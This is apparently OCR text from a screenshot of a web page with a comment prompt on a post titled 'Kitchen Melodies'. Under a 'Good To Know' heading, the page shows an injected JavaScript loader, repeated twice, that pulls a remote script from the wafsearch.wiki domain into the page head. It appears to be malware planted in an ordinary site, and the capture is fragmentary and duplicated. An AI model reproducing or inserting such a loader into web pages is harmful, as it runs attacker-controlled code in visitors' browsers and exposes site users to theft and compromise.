
on
Leave a comment
on Kitchen Melodies
Good To Know
var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url =
‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);